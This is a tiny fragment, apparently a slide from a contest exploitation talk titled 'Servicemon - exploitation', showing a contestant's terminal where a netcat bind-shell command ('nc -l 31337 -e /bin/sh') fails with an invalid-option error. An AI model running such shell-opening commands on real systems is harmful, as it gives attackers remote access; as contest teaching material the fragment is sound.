 Servicemon - exploitation
Never mind keys, I want a shell
contestant@ubuntu:~$ nc -l 31337 -e /bin/sh
nc: invalid option -- 'e'
 
